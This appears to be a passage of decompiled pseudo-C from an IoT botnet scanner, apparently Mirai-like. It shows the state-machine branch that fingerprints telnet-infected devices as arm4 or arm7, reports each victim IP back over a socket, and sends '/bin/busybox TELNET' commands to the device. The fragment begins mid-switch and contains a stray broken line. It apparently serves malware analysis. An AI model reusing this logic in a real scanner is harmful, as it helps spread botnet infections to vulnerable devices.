 case 8
int32_t r3_288 = var_4c_2 << 6
int32_t r1_58 = *(r3_288 + (r3_288 << 5) + r3_18)
int32_t r3_292 = var_4c_2 << 6
*sp_2 = 0x268ac
if (read_until_response(r1_58, 0x64, r3_292 + (r3_292 << 5) + 0x18 + r3_18 + 4, 0x800) == 0)
int32_t r3_299 = var_4c_2 << 6
if (compare_strings(r3_299 + (r3_299 << 5) + 0x18 + r3_18 + 4, 0x268b4) == 0)
xa)
int32_t r3_352 = var_4c_2 << 6
int32_t r0_67 = inet_ntoa(*(r3_352 + (r3_352 << 5) + 0x10 + r3_18))
int32_t r3_357 = var_4c_2 << 6
*(0x266cc + (zx.d(*(r3_357 + (r3_357 << 5) + r3_18 + 0x14)) << 2))
int32_t r3_363 = var_4c_2 << 6
*sp_2 = *(0x2675c + (zx.d(*(r3_363 + (r3_363 << 5) + r3_18 + 0x15)) << 2))
fdsend(arg1, "[scanner] detected arm4 [%s:23 %…" , r0_67)
int32_t r3_371 = var_4c_2 << 6
int32_t r2_119 = r3_371 << 5
fdsend(*(r3_371 + r2_119 + r3_18), "/bin/busybox TELNET\r\n", r2_119)
int32_t r3_376 = var_4c_2 << 6
__GI_memcpy(r3_376 + (r3_376 << 5) + 0x818 + r3_18 + 4, data_1a6e4, 4)
int32_t r3_383 = var_4c_2 << 6
*(r3_383 + (r3_383 << 5) + r3_18 + 0xc) = 0x28
int32_t r3_387 = var_4c_2 << 6
*(r3_387 + (r3_387 << 5) + r3_18 + 8) = 1
int32_t r3_391 = var_4c_2 << 6
*(r3_391 + (r3_391 << 5) + r3_18 + 6) = 1
int32_t r2_128 = var_4c_2 << 6
set_state(r3_18 + r2_128 + (r2_128 << 5), 0xb)
int32_t r3_306 = var_4c_2 << 6
int32_t r0_61 = inet_ntoa(*(r3_306 + (r3_306 << 5) + 0x10 + r3_18))
int32_t r3_311 = var_4c_2 << 6
*(0x266cc + (zx.d(*(r3_311 + (r3_311 << 5) + r3_18 + 0x14)) << 2))
int32_t r3_317 = var_4c_2 << 6
*sp_2 = *(0x2675c + (zx.d(*(r3_317 + (r3_317 << 5) + r3_18 + 0x15)) << 2))
fdsend(arg1, "[scanner] detected arm7 [%s:23 %…" , r0_61)
int32_t r3_325 = var_4c_2 << 6
__GI_memcpy(r3_325 + (r3_325 << 5) + 0x818 + r3_18 + 4, "arm7", 5)
int32_t r3_332 = var_4c_2 << 6
int32_t r2_104 = r3_332 << 5
fdsend(*(r3_332 + r2_104 + r3_18), "/bin/busybox TELNET\r\n", r2_104)
int32_t r3_337 = var_4c_2 << 6
*(r3_337 + (r3_337 << 5) + r3_18 + 0xc) = 0x29
int32_t r3_341 = var_4c_2 << 6
*(r3_341 + (r3_341 << 5) + r3_18 + 8) = 1
int32_t r3_345 = var_4c_2 << 6
*(r3_345 + (r3_345 << 5) + r3_18 + 6) = 1
int32_t r2_111 = var_4c_2 << 6
set_state(r3_18 + r2_111 + (r2_111 << 5), 0xb)